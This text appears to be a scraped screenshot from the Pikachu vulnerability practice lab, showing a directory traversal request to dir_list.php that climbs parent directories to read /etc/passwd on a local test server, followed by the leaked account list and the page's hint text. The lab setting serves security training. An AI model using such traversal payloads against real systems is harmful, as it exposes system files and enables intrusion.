 127.0.0.1:8001/vul/dir/dir_list.php?title=../../../../../../../etc/passwd
bur
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!